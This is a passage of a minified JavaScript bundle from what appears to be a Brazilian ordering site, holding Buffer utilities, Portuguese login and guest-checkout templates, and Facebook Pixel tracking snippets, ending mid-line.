Buffer");if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n||0===e.length||0===this.length)return 0;if(t<0)throw RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw RangeError("Index out of range");if(r<0)throw RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var a=r-n;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,n,r):Uint8Array.prototype.set.call(e,this.subarray(n,r),t),a},u.prototype.fill=function(e,t,n,r){if("string"==typeof e){if("string"==typeof t?(r=t,t=0,n=this.length):"string"==typeof n&&(r=n,n=this.length),void 0!==r&&"string"!=typeof r)throw TypeError("encoding must be a string");if("string"==typeof r&&!u.isEncoding(r))throw TypeError("Unknown encoding: "+r);if(1===e.length){var a,i=e.charCodeAt(0);("utf8"===r&&i<128||"latin1"===r)&&(e=i)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<n)throw RangeError("Out of range index");if(n<=t)return this;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"==typeof e)for(a=t;a<n;++a)this[a]=e;else{var o=u.isBuffer(e)?e:u.from(e,r),s=o.length;if(0===s)throw TypeError('The value "'+e+'" is invalid for argument "value"');for(a=0;a<n-t;++a)this[a+t]=o[a%s]}return this};var R=/[^+/0-9A-Za-z-_]/g;function I(e,t){t=t||1/0;for(var n,r=e.length,a=null,i=[],o=0;o<r;++o){if((n=e.charCodeAt(o))>55295&&n<57344){if(!a){if(n>56319||o+1===r){(t-=3)>-1&&i.push(239,191,189);continue}a=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),a=n;continue}n=(a-55296<<10|n-56320)+65536}else a&&(t-=3)>-1&&i.push(239,191,189);if(a=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else if(n<1114112){if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}else throw Error("Invalid code point")}return i}function T(e){return r.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(R,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function C(e,t,n,r){for(var a=0;a<r&&!(a+n>=t.length)&&!(a>=e.length);++a)t[a+n]=e[a];return a}function L(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}var k=function(){for(var e="0123456789abcdef",t=Array(256),n=0;n<16;++n)for(var r=16*n,a=0;a<16;++a)t[r+a]=e[n]+e[a];return t}()},34236:e=>{e.exports='<template id="guest-checkout-info">\n    <div class="guest-checkout-info js-guest-checkout-info">\n        <div class="guest-info-header">\n            <label class="title">\n                Informações para o pedido\n            </label>\n            <div class="description">\n                Faça seus pedidos usando apenas os dados abaixo, sem precisar acessar uma conta.\n                <span class="js-guest-checkout-info__how-it-works cursor-pointer secondary-color" data-ga-action="view_guest_details" data-ga-category="auth" data-ga-label="{{brandsId}}">Saiba mais →</span>\n            </div>\n        </div>\n\n        <form id="user-signup-form" class="form row">\n            {{#fields}}\n                <!-- {{fieldDescription}} -->\n                <div class="{{fieldSize}}">\n                    <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label mdl-textfield--full-width {{fieldAdditionalClasses}}" data-name="{{fieldLabel}}">\n                        <input id="{{fieldId}}" pattern="{{fieldPattern}}" class="mdl-textfield__input" name="{{fieldId}}" type="{{fieldType}}" value="{{fieldValue}}" autocomplete="{{fieldAutocomplete}}" data-next="{{fieldNext}}" data-cy="signup__input--{{fieldId}}">\n                        <label for="{{fieldId}}" class="mdl-textfield__label mdl-textfield-signin-signup__label">\n                            {{fieldLabel}}\n                        </label>\n                        <span class="errors mdl-textfield__error"></span>\n                    </div>\n                    {{#fieldAdditionalDescription}}\n                        <span class="input__description js-input__description js-input-{{fieldId}}__description">{{fieldAdditionalDescription}}</span>\n                    {{/fieldAdditionalDescription}}\n                </div>\n            {{/fields}}\n        </form>\n\n        <div class="row guest-confirm-btn">\n            <div class="col-xs-12 actions">\n                <button id="guest-checkout-confirm-btn" class="btn btn--signup-nobg background-secondary-color js-guest-confirm-btn mdl-button__ripple-container mdl-js-ripple-effect mdl-js-button" data-href="" data-ga-action="submit_guest" data-ga-category="auth" data-ga-label="{{brandsId}}" data-cy="auth__signup--submit" disabled>\n                    <span class="normal">\n                        Confirmar\n                    </span>\n\n                    <span class="mdl-ripple"></span>\n                </button>\n            </div>\n        </div>\n\n        <div class="guest-cta-sign js-guest-cta-sign">\n            Quer facilitar suas próximas compras, acompanhar seus últimos pedidos e ainda ter benefícios exclusivos?\n            <br />\n            <span class="secondary-color">Cadastre-se ou acesse sua conta →</span>\n        </div>\n    </div>\n\n</template>'},97222:e=>{e.exports='<template id="modal-default-error">\n    <div class="modal-default-error js-modal-default-error">Erro ao carregar as informações</div>\n</template>\n'},49376:e=>{e.exports='<template id="modal-default-loading">\n    <div class="modal-default-loading js-modal-default-loading">\n        <i class="material-icons secondary-color spin">refresh</i>\n    </div>\n</template>\n'},9052:e=>{e.exports='<template id="default-mobile-modal-header">\n    <button class="modal-header-content-back js-modal-close" data-cy="modal-header-mobile__btn--back">\n        <i class="material-icons icon">keyboard_arrow_left</i>\n        <span class="text">Voltar</span>\n    </button>\n</template>\n'},48941:e=>{e.exports='<template id="bottom-sheet-template">\n    <div id="bottom-sheet-component-{{id}}" class="bottom-sheet-component" data-cy="bottom-sheet__content-box"></div>\n</template>\n'},89806:e=>{e.exports='<template id="layout-default-bottom-sheet">\n    <div class="default-bottom-sheet">\n        <div class="default-bottom-sheet__content">\n            <div class="default-bottom-sheet__title js-default-bottom-sheet__title">\n                <label>{{{title}}}</label>\n            </div>\n            <div class="default-bottom-sheet__description js-default-bottom-sheet__description">{{{description}}}</div>\n            <div class="default-bottom-sheet__actions">\n                {{#primaryButton}}\n                    <button class="btn js-default-bottom-sheet__primary-button default-bottom-sheet__primary-button {{#secondaryColor}}background-secondary-color{{/secondaryColor}}">{{label}}</button>\n                {{/primaryButton}}\n                {{#secondaryButton}}\n                    <button class="btn js-default-bottom-sheet__secondary-button default-bottom-sheet__secondary-button {{#secondaryColor}}secondary-color{{/secondaryColor}}">{{label}}</button>\n                {{/secondaryButton}}\n            </div>\n        </div>\n    </div>\n</template>\n'},662:e=>{e.exports='<div id="dialog-component-{{id}}" class="dialog-component {{css}}">\n    <div class="dialog-component__content js-dialog-component__content">\n        {{#showCloseButton}}\n            <div class="dialog-close">\n                <i class="material-icons close js-close" data-ga="modal-close" data-cy="modal-dialog__close">close</i>\n            </div>\n        {{/showCloseButton}}\n        {{{content}}}\n    </div>\n</div>\n'},93598:e=>{e.exports='<div class="default-dialog">\n    <div class="default-dialog__content {{#useHorizontalAlignment}}horizontal{{/useHorizontalAlignment}}">\n        {{#icon}}\n            <i class="default-dialog__icon material-icons {{type}}">{{name}}</i>\n        {{/icon}}\n        <div class="default-dialog__title js-default-dialog__title">\n            <label>{{{title}}}</label>\n        </div>\n        <div class="default-dialog__description js-default-dialog__description">{{{description}}}</div>\n        <div class="default-dialog__actions {{#useHorizontalAlignment}}horizontal{{/useHorizontalAlignment}}">\n            {{#useHorizontalAlignment}}\n                {{#helperButton}}\n                    <button class="horizontal btn js-default-dialog__helper-button default-dialog__helper-button {{#secondaryColor}}secondary-color{{/secondaryColor}} {{type}}">{{{label}}}</button>\n                {{/helperButton}}\n                <div class="default-dialog__main-actions">\n                    {{#secondaryButton}}\n                        <button class="horizontal btn js-default-dialog__secondary-button default-dialog__secondary-button {{#secondaryColor}}secondary-color{{/secondaryColor}} {{type}}">{{label}}</button>\n                    {{/secondaryButton}}\n                    {{#primaryButton}}\n                        <button class="horizontal btn js-default-dialog__primary-button default-dialog__primary-button {{#secondaryColor}}background-secondary-color{{/secondaryColor}} {{type}}">{{label}}</button>\n                    {{/primaryButton}}\n                </div>\n            {{/useHorizontalAlignment}}\n            {{^useHorizontalAlignment}}\n                {{#primaryButton}}\n                    <button class="btn js-default-dialog__primary-button default-dialog__primary-button {{#secondaryColor}}background-secondary-color{{/secondaryColor}} {{type}}">{{label}}</button>\n                {{/primaryButton}}\n                {{#secondaryButton}}\n                    <button class="btn js-default-dialog__secondary-button default-dialog__secondary-button {{#secondaryColor}}secondary-color{{/secondaryColor}} {{type}}">{{label}}</button>\n                {{/secondaryButton}}\n            {{/useHorizontalAlignment}}\n        </div>\n    </div>\n</div>\n'},16979:e=>{e.exports='<div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label mdl-textfield--full-width {{mdlAdditionalClass}} {{key}}-field js-{{key}}-field is-upgraded {{#disabled}}is-disabled{{/disabled}} {{#showError}}is-invalid{{/showError}} {{#dirty}}is-dirty{{/dirty}}">\n    <input id="{{key}}" type="{{type}}" class="mdl-textfield__input {{inputClass}}" value="{{value}}" {{#disabled}} disabled {{/disabled}} {{{additionalInputTags}}}>\n    <label class="mdl-textfield__label" for="{{key}}">\n        {{label}}\n    </label>\n    {{{additionalContent}}}\n    <span class="mdl-textfield__error {{errorClass}} {{^showError}}is-hidden{{/showError}}">{{errorMessage}}</span>\n</div>'},46662:e=>{e.exports='<div class="modal-user--identifier__body js-modal-user--identifier__body">\n    <i class="material-icons back js-back secondary-color">arrow_back</i>\n    <p class="title">Continuar com {{identifierLabelTitle}}</p>\n\n    <p class="subtitle">Insira seu {{identifierLabelDescription}} abaixo:</p>\n\n    <form class="js-identifier-form">\n        {{{identifierInput}}}\n\n        <button class="btn modal-user__btn--identifier background-secondary-color mdl-js-ripple-effect mdl-js-button border-r-10 js-modal-user__btn--identifier" type="submit" data-ga-action="submit_{{identifierType}}" data-ga-category="auth" data-ga-label="{{brandsId}}" data-cy="signin-identifier__button--submit">\n            <span class="normal js-submit-text">\n                Continuar\n            </span>\n            <i class="material-icons spin is-hidden js-submit-loading">\n                refresh\n            </i>\n        </button>\n    </form>\n</div>\n'},19760:e=>{e.exports='<div id="tag-done_identifier_signin-auth" class="is-hidden" data-ga-action="done_{{#isEmail}}email{{/isEmail}}{{^isEmail}}phone{{/isEmail}}_signin" data-ga-category="auth" data-ga-label="{{brandsId}}"></div>\n\n<div class="modal-user--password__body js-modal-user--password__body">\n    <i class="material-icons back js-back js-back-top secondary-color">arrow_back</i>\n    <p class="title">Faça login em sua conta</p>\n\n    <p class="subtitle">Com o {{#isEmail}}e-mail{{/isEmail}}{{^isEmail}}celular{{/isEmail}} <span class="js-identifier"></span>. <span class="js-back secondary-color cursor-pointer">Alterar</span></p>\n\n    <form class="js-password-form">\n        {{{passwordInput}}}\n\n        <div class="signin-password-recaptcha-container js-signin-password-recaptcha-container is-hidden"></div>\n\n        <button class="btn modal-user__btn--submit js-submit background-secondary-color mdl-js-ripple-effect mdl-js-button border-r-10" data-ga-action="submit_{{#isEmail}}email{{/isEmail}}{{^isEmail}}phone{{/isEmail}}_password" data-ga-category="auth" data-ga-label="{{brandsId}}" data-cy="signin-password__button--submit">\n            <span class="normal js-submit-text">\n                Entrar\n            </span>\n            <i class="material-icons spin is-hidden js-submit-loading">\n                refresh\n            </i>\n        </button>\n    </form>\n\n    <p class="forgot-password js-forgot-password secondary-color" data-ga-action="select_password_recover" data-ga-category="auth" data-ga-label="{{brandsId}}">Esqueci minha senha</p>\n</div>\n'},15435:e=>{e.exports='<div\n    class="modal-user--choose-email__list__row js-modal-user--choose-email__list__row cursor-pointer"\n    data-index="{{index}}" data-cy="modal-user--choose-email__list__row--{{index}}"\n    data-ga-action="select_account_phone_signin"\n    data-ga-category="auth"\n    data-ga-label="{{brandsId}}"\n>\n    <div class="content">{{data}}</div>\n    <div class="icon material-icons secondary-color">chevron_right</div>\n</div>\n'},75129:e=>{e.exports='<div class="modal-user--choose-email__body js-modal-user--choose-email__body">\n    <p class="title">Selecione uma conta para continuar</p>\n\n    <p class="subtitle">Identificamos que seu celular está vinculado a mais de uma conta. Em qual deseja continuar?</p>\n\n    <div class="email__list js-email__list">\n        {{{emailList}}}\n    </div>\n\n    <p class="alternative-action js-goto-login">Não lembra sua conta? <span class="text-decoration-underline cursor-pointer">Acesse com um método diferente.</span></p>\n</div>\n'},7968:e=>{e.exports='<div class="modal-user--resend-verification-code__body js-modal-user--resend-verification-code__body">\n    <p class="title">Não recebeu seu código?</p>\n\n    <p class="subtitle">Verifique se o {{#isEmail}}e-mail{{/isEmail}}{{^isEmail}}número{{/isEmail}} digitado está correto. O código foi enviado para: <b><span class="js-identifier"></span></b>.</p>\n\n    <button\n        data-cy="modal-user--resend-verification-code__resend-code"\n        class="btn modal-user__btn--submit js-submit background-secondary-color mdl-js-ripple-effect mdl-js-button border-r-10"\n        data-ga-action="resend_email_troubleshoot_popover"\n        data-ga-category="auth"\n        data-ga-label="{{brandsId}}"\n    >\n        <span class="normal js-submit-text">\n            Reenviar código por <span class="js-medium"></span>\n        </span>\n        <i class="material-icons spin is-hidden js-submit-loading">\n            refresh\n        </i>\n    </button>\n    {{^isSignup}}\n    <button\n        data-cy="modal-user--resend-verification-code__use-password"\n        class="btn modal-user__btn--use-password secondary-color js-use-password mdl-js-ripple-effect mdl-js-button border-r-10"\n        data-ga-action="select_password_troubleshoot_popover"\n        data-ga-category="auth"\n        data-ga-label="{{brandsId}}"\n    >\n        <span class="normal js-use-password-text">\n            Continuar com senha\n        </span>\n    </button>\n    {{/isSignup}}\n    <button\n        data-cy="modal-user--resend-verification-code__change-identifier"\n        class="btn modal-user__btn--change-identifier secondary-color js-change-identifier mdl-js-button"\n        data-ga-action="change_{{#isEmail}}email{{/isEmail}}{{^isEmail}}phone{{/isEmail}}_troubleshoot_popover"\n        data-ga-category="auth"\n        data-ga-label="{{brandsId}}"\n    >\n        <span class="normal">\n            Alterar {{#isEmail}}e-mail{{/isEmail}}{{^isEmail}}celular{{/isEmail}}\n        </span>\n    </button>\n</div>\n'},70969:e=>{e.exports='<div id="tag-done_identifier_signin-auth" class="is-hidden" data-ga-action="done_{{#isEmail}}email{{/isEmail}}{{^isEmail}}phone{{/isEmail}}_signin" data-ga-category="auth" data-ga-label="{{brandsId}}"></div>\n\n<div class="modal-user--verification-code__body js-modal-user--verification-code__body">\n    <i class="material-icons back js-back secondary-color">arrow_back</i>\n    <p class="title">Digite o código de verificação</p>\n\n    <p class="subtitle">Enviamos o código de 6 dígitos{{^isEmail}} via <span class="js-medium"></span>{{/isEmail}} para o {{#isEmail}}e-mail{{/isEmail}}{{^isEmail}}número{{/isEmail}} <span class="js-identifier"></span></p>\n\n    <form class="js-verification-code-form">\n        <div class="verification-code-digits">\n            <input class="js-input-verification-code input-verification-code" data-cy="input-verification-code-0" data-index="0" type="text" maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />\n            <input class="js-input-verification-code input-verification-code" data-cy="input-verification-code-1" data-index="1" type="text" maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />\n            <input class="js-input-verification-code input-verification-code" data-cy="input-verification-code-2" data-index="2" type="text" maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />\n            <input class="js-input-verification-code input-verification-code" data-cy="input-verification-code-3" data-index="3" type="text" maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />\n            <input class="js-input-verification-code input-verification-code" data-cy="input-verification-code-4" data-index="4" type="text" maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />\n            <input class="js-input-verification-code input-verification-code" data-cy="input-verification-code-5" data-index="5" type="text" maxLength="1" size="1" min="0" max="9" pattern="[0-9]{1}" />\n        </div>\n\n        <p data-cy="verification-code-error" class="js-verification-code-error verification-code-error"></p>\n\n        <div class="signin-verification-code-recaptcha-container js-signin-verification-code-recaptcha-container is-hidden"></div>\n\n        <button data-cy="signin-verification-code__button--submit" class="btn modal-user__btn--submit js-submit background-secondary-color mdl-js-ripple-effect mdl-js-button border-r-10" data-ga-action="submit_{{#isEmail}}email{{/isEmail}}{{^isEmail}}phone{{/isEmail}}_passcode" data-ga-category="auth" data-ga-label="{{brandsId}}">\n            <span class="normal js-submit-text">\n                Continuar\n            </span>\n            <i class="material-icons spin is-hidden js-submit-loading">\n                refresh\n            </i>\n        </button>\n    </form>\n\n    <p data-cy="resend-code-action" class="no-verification-code js-no-verification-code secondary-color" data-ga-action="view_troubleshoot_popover" data-ga-category="auth" data-ga-label="{{brandsId}}">Não recebi o código de verificação</p>\n    <p data-cy="resend-code-timer" class="resend-verification-code-timer js-resend-verification-code-timer">Aguarde <b class="js-resend-verification-code-timer-formatted"></b> para enviar um novo código</p>\n</div>\n'},28838:e=>{e.exports='<div class="guest-user-how-it-works__description">\n    <div class="guest-user-how-it-works__step">\n        <i>\n            <svg width="52" height="48" viewBox="0 0 52 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <circle cx="24" cy="24" r="24" fill="#F2F2F2"/>\n                <path d="M24 24C26.21 24 28 22.21 28 20C28 17.79 26.21 16 24 16C21.79 16 20 17.79 20 20C20 22.21 21.79 24 24 24ZM24 26C21.33 26 16 27.34 16 30V31C16 31.55 16.45 32 17 32H31C31.55 32 32 31.55 32 31V30C32 27.34 26.67 26 24 26Z" fill="#777777"/>\n                <circle cx="42" cy="10" r="10" fill="#FF6300" class="fill-secondary-color"/>\n                <path d="M45.7965 13.432V15H39.9865V13.432H41.9465V8.287C41.9465 8.15633 41.9488 8.02567 41.9535 7.895C41.9581 7.75967 41.9651 7.62433 41.9745 7.489L40.8125 8.455C40.7098 8.53433 40.6071 8.58333 40.5045 8.602C40.4065 8.616 40.3131 8.616 40.2245 8.602C40.1358 8.58333 40.0565 8.553 39.9865 8.511C39.9165 8.46433 39.8651 8.41767 39.8325 8.371L39.1465 7.461L42.3245 4.794H44.1165V13.432H45.7965Z" fill="white"/>\n            </svg>\n        </i>\n        Você informa apenas seu nome e celular para fechar pedidos em nossa loja.\n    </div>\n    <div class="guest-user-how-it-works__step">\n        <i>\n            <svg width="52" height="48" viewBox="0 0 52 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <circle cx="24" cy="24" r="24" fill="#F2F2F2"/>\n                <path d="M31 23C32.13 23 33.16 22.61 34 21.98V31C34 32.1 33.1 33 32 33H16C14.9 33 14 32.1 14 31V19C14 17.9 14.9 17 16 17H26.1C26.04 17.32 26 17.66 26 18C26 19.48 26.65 20.79 27.67 21.71L24 24L17.3 19.81C16.73 19.46 16 19.86 16 20.53C16 20.82 16.15 21.09 16.4 21.25L23.47 25.67C23.79 25.87 24.21 25.87 24.53 25.67L29.3 22.69C29.84 22.88 30.4 23 31 23ZM28 18C28 19.66 29.34 21 31 21C32.66 21 34 19.66 34 18C34 16.34 32.66 15 31 15C29.34 15 28 16.34 28 18Z" fill="#777777"/>\n                <circle cx="42" cy="10" r="10" fill="#FF6300" class="fill-secondary-color"/>\n                <path d="M45.2715 13.04C45.5048 13.04 45.6891 13.1053 45.8245 13.236C45.9598 13.362 46.0275 13.53 46.0275 13.74V15H38.8595V14.3C38.8595 14.1647 38.8875 14.02 38.9435 13.866C38.9995 13.712 39.0975 13.572 39.2375 13.446L42.1775 10.485C42.4295 10.233 42.6488 9.99267 42.8355 9.764C43.0221 9.53533 43.1761 9.31133 43.2975 9.092C43.4188 8.868 43.5098 8.64633 43.5705 8.427C43.6311 8.203 43.6615 7.96733 43.6615 7.72C43.6615 7.314 43.5635 7.00367 43.3675 6.789C43.1761 6.56967 42.8821 6.46 42.4855 6.46C42.1635 6.46 41.8905 6.54633 41.6665 6.719C41.4471 6.887 41.2955 7.097 41.2115 7.349C41.1135 7.60567 40.9851 7.776 40.8265 7.86C40.6678 7.944 40.4415 7.96267 40.1475 7.916L38.9995 7.713C39.0741 7.20433 39.2165 6.761 39.4265 6.383C39.6411 6.005 39.9048 5.69 40.2175 5.438C40.5348 5.186 40.8965 4.99933 41.3025 4.878C41.7085 4.752 42.1448 4.689 42.6115 4.689C43.1155 4.689 43.5681 4.76367 43.9695 4.913C44.3755 5.05767 44.7208 5.26067 45.0055 5.522C45.2901 5.78333 45.5071 6.096 45.6565 6.46C45.8105 6.81933 45.8875 7.216 45.8875 7.65C45.8875 8.02333 45.8338 8.36867 45.7265 8.686C45.6238 9.00333 45.4815 9.30667 45.2995 9.596C45.1175 9.88067 44.9051 10.1583 44.6625 10.429C44.4245 10.695 44.1701 10.9657 43.8995 11.241L41.9045 13.285C42.1611 13.2057 42.4155 13.145 42.6675 13.103C42.9195 13.061 43.1528 13.04 43.3675 13.04H45.2715Z" fill="white"/>\n            </svg>\n        </i>\n        Também pode adicionar seu e-mail, para receber informações sobre o andamento do pedido (e nada mais, prometemos 😎).\n    </div>\n    <div class="guest-user-how-it-works__step">\n        <i>\n            <svg width="52" height="48" viewBox="0 0 52 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <circle cx="24" cy="24" r="24" fill="#F2F2F2"/>\n                <path d="M32 15.2087H16C14.89 15.2087 14.01 16.0987 14.01 17.2087L14 29.2087C14 30.3187 14.89 31.2087 16 31.2087H20C20.55 31.2087 21 30.7587 21 30.2087C21 29.6587 20.55 29.2087 20 29.2087H16V23.2087H34V17.2087C34 16.1087 33.1 15.2087 32 15.2087ZM32 19.2087H16V17.2087H32V19.2087ZM26.93 30.3787L24.81 28.2587C24.42 27.8687 23.79 27.8687 23.4 28.2587C23.01 28.6487 23.01 29.2787 23.4 29.6687L26.23 32.4987C26.62 32.8887 27.25 32.8887 27.64 32.4987L33.3 26.8387C33.69 26.4487 33.69 25.8187 33.3 25.4287C32.91 25.0387 32.28 25.0387 31.89 25.4287L26.93 30.3787Z" fill="#777777"/>\n                <circle cx="42" cy="10" r="10" fill="#FF6300" class="fill-secondary-color"/>\n                <path d="M39.0555 7.713C39.1301 7.20433 39.2725 6.761 39.4825 6.383C39.6971 6.005 39.9608 5.69 40.2735 5.438C40.5908 5.186 40.9525 4.99933 41.3585 4.878C41.7645 4.752 42.2008 4.689 42.6675 4.689C43.1715 4.689 43.6195 4.76133 44.0115 4.906C44.4035 5.046 44.7348 5.23733 45.0055 5.48C45.2761 5.72267 45.4815 6.005 45.6215 6.327C45.7615 6.64433 45.8315 6.98033 45.8315 7.335C45.8315 7.657 45.7988 7.94167 45.7335 8.189C45.6681 8.43167 45.5701 8.644 45.4395 8.826C45.3135 9.00333 45.1548 9.155 44.9635 9.281C44.7768 9.40233 44.5621 9.505 44.3195 9.589C45.4488 9.98567 46.0135 10.7557 46.0135 11.899C46.0135 12.4403 45.9155 12.9117 45.7195 13.313C45.5235 13.7143 45.2598 14.048 44.9285 14.314C44.6018 14.58 44.2215 14.7807 43.7875 14.916C43.3535 15.0467 42.9008 15.112 42.4295 15.112C41.9441 15.112 41.5125 15.0607 41.1345 14.958C40.7565 14.8507 40.4205 14.6873 40.1265 14.468C39.8325 14.244 39.5735 13.9593 39.3495 13.614C39.1301 13.2687 38.9388 12.858 38.7755 12.382L39.7415 11.99C39.9935 11.892 40.2268 11.8663 40.4415 11.913C40.6561 11.9597 40.8101 12.067 40.9035 12.235C41.1135 12.6223 41.3351 12.9047 41.5685 13.082C41.8065 13.2547 42.0841 13.341 42.4015 13.341C42.6441 13.341 42.8541 13.3013 43.0315 13.222C43.2135 13.138 43.3628 13.033 43.4795 12.907C43.6008 12.7763 43.6918 12.6293 43.7525 12.466C43.8131 12.3027 43.8435 12.137 43.8435 11.969C43.8435 11.7497 43.8271 11.5537 43.7945 11.381C43.7665 11.2037 43.6825 11.052 43.5425 10.926C43.4025 10.8 43.1901 10.7043 42.9055 10.639C42.6255 10.569 42.2335 10.534 41.7295 10.534V9.036C42.1541 9.036 42.4971 9.00333 42.7585 8.938C43.0198 8.87267 43.2205 8.784 43.3605 8.672C43.5051 8.55533 43.6008 8.41533 43.6475 8.252C43.6941 8.08867 43.7175 7.909 43.7175 7.713C43.7175 7.31167 43.6195 7.00367 43.4235 6.789C43.2321 6.56967 42.9381 6.46 42.5415 6.46C42.2195 6.46 41.9465 6.54633 41.7225 6.719C41.5031 6.887 41.3515 7.097 41.2675 7.349C41.1695 7.60567 41.0411 7.776 40.8825 7.86C40.7238 7.944 40.4975 7.96267 40.2035 7.916L39.0555 7.713Z" fill="white"/>\n            </svg>\n        </i>\n        Caso deseje agendar ou pagar seu pedido pelo site com cartão, será necessário que crie ou acesse sua conta.\n    </div>\n\n\n\n</div>\n'},56082:e=>{e.exports='<div id="toast-above-modal" data-cy="toast-above-modal" class="mdl-js-snackbar mdl-snackbar mdl-snackbar--full-width mdl-snackbar--above-modal">\n    <div class="mdl-snackbar__text" data-cy="toast-above-modal__text" ></div>\n    <button class="mdl-snackbar__action" type="button"></button>\n</div>'},44122:e=>{e.exports='<div id="tag-done_{{socialType}}_signin-auth" class="is-hidden" data-ga-action="done_{{socialType}}_signin" data-ga-category="auth" data-ga-label="{{brandsId}}"></div>\n\n<button class="btn btn--social btn--social--{{socialType}} mdl-js-ripple-effect mdl-js-button border-r-10 {{customClass}}" {{{customAttributes}}}>\n    <span class="{{buttonLabelClassName}} normal">\n        <i class="icon">\n            {{{iconElement}}}\n        </i>\n        <div>Continuar com {{socialLabel}}</div>\n        <div></div>\n    </span>\n    <span class="{{loadingClassName}} preloader is-hidden">\n        <div class="icon mdl-spinner mdl-spinner--single-color mdl-js-spinner is-active"></div>\n        Conectando\n    </span>\n    <span class="mdl-ripple"></span>\n</button>\n'},76724:e=>{e.exports='<div class="guest-user-info-confirmation">\n    <div class="guest-user-info-confirmation__content">\n        <div class="guest-user-info-confirmation__title js-guest-user-info-confirmation__title">\n            <label>Seus dados estão corretos?</label>\n        </div>\n        <div class="guest-user-info-confirmation__description js-guest-user-info-confirmation__description">\n            Você selecionou continuar sem uma conta. Caso deseje,\n            <span class="guest-user-info-confirmation__signup js-guest-user-info-confirmation__signup secondary-color">clique para entrar ou se cadastrar →</span>\n        </div>\n        <div class="guest-user-info-confirmation__user-info">\n            <div class="user-info__row">\n                <div class="icon-wrapper">\n                    <i class="material-icons">person</i>\n                </div>\n                <div class="user-info__container">\n                    <label>Quem receberá o pedido</label>\n                    <b title="Para alterar este campo, clique em ALTERAR DADOS">{{name}}</b>\n                </div>\n            </div>\n            <div class="user-info__row">\n                <div class="icon-wrapper">\n                    <i class="material-icons">phone</i>\n                </div>\n                <div class="user-info__container">\n                    <label>Celular para contato</label>\n                    <b title="Para alterar este campo, clique em ALTERAR DADOS">{{telephone}}</b>\n                </div>\n            </div>\n            <div class="user-info__row">\n                <div class="icon-wrapper">\n                    <i class="material-icons">mail</i>\n                </div>\n                <div class="user-info__container">\n                    <label>E-mail para receber informações do pedido</label>\n                    <b title="Para alterar este campo, clique em ALTERAR DADOS">{{email}}</b>\n                </div>\n            </div>\n        </div>\n        {{#legalTermsUrl}}\n            <p class="guest-user-info-confirmation__legal-terms">\n                Ao continuar, você declara ter lido e estar de acordo com os nossos <a href="{{legalTermsUrl}}" target="_blank">termos e políticas.</a>\n            </p>\n        {{/legalTermsUrl}}\n        <div class="guest-user-info-confirmation__actions">\n            <button class="btn js-guest-user-info-confirmation__submit-button guest-user-info-confirmation__submit-button background-secondary-color" data-ga-action="submit_guest_popover" data-ga-category="auth" data-ga-label="{{brandsId}}">Confirmar e Continuar</button>\n            <button class="btn js-guest-user-info-confirmation__update-info-button guest-user-info-confirmation__update-info-button secondary-color" data-ga-action="change_guest_popover" data-ga-category="auth" data-ga-label="{{brandsId}}">Alterar dados</button>\n        </div>\n    </div>\n</div>\n'},97516:e=>{e.exports="<!-- Facebook Pixel Code -->\n<script>\n  !function(f,b,e,v,n,t,s)\n  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n  n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n  n.queue=[];t=b.createElement(e);t.async=!0;\n  t.src=v;s=b.getElementsByTagName(e)[0];\n  s.parentNode.insertBefore(t,s)}(window, document,'script',\n  'https://connect.facebook.net/en_US/fbevents.js');\n  if (typeof fbq !== undefined) {\n    fbq.disablePushState = true // https://developers.facebook.com/ads/blog/post/2017/05/29/tagging-a-single-page-application-facebook-pixel/\n    fbq('init', '{{{identification_code}}}');\n  }\n</script>\n<noscript>\n  <img height=\"1\" width=\"1\" style=\"display:none\" \n       src=\"https://www.facebook.com/tr?id={{{identification_code}}}&ev=PageView&noscript=1\"/>\n</noscript>\n<!-- End Facebook Pixel Code -->"},69132:e=>{e.exports="<!-- Facebook Pixel Code - Evento InitiateCheckout -->\n<script>\n    var items = []\n\n    {{#items}}\n        items.push({\n            id: '{{id}}',\n            amount: '{{amount}}',\n            name: '{{name}}',\n            price: '{{price}}',\n            properties_price: '{{properties_price}}',\n            custom_code: '{{custom_code}}',\n            comments: '{{comments}}',\n            category_id: '{{category_id}}',\n        })\n    {{/items}}\n\n    if (typeof fbq !== 'undefined') {\n        fbq('track', 'InitiateCheckout', {\n            items: items,\n            count_items: {{items.length}},\n            value: {{total}},\n            currency: 'BRL',\n        }, { eventID: {{ eventId }} });\n    }\n\n</script>\n<!-- Fim de InitiateCheckout -->\n"},25195:e=>{e.exports="<!-- Facebook Pixel Code -->\n<script>\n  if (typeof fbq !== 'undefined') {\n    fbq('track', 'PageView', {}, { eventID: {{ eventId }} });\n  }\n</script>\n<!-- End Facebook Pixel Code -->\n"},37619:e=>{e.exports="<!-- Facebook Pixel Code - Evento Purchase -->\n<script>\n    setTimeout(() => {\n        var items = []\n        try {\n            var lastOrderItems = JSON.parse((typeof ENCODED_LAST_ORDER_ITEMS !== 'undefined') ? 